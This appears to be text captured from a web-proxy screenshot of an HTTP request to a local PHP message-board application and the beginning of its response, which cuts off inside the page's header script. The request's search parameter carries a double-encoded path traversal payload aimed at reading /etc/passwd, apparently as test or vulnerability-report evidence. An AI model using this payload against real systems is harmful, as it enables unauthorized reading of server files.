 Request
Raw Params Headers Hex
GET /project/search.php?search=..%252f..%252f..%252fetc/passwd HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/project/
Cookie: PHPSESSID=uau9fnss2uo7v2h7g2tvelfes7
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 28 Jul 2022 07:46:17 GMT
Server: Apache/2.4.46 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2535
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<title>留言板</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="utf-8">
<link rel="stylesheet" href="/project/css/bootstrap.css" media="screen">
<link rel="stylesheet" href="/project/css/bootswatch.min.css">
<link rel="stylesheet" href="/project/css/style.css">
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-23019901-1']);
_gaq.push(['_setDomainName', "bootswatch.com"]);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);
(function() {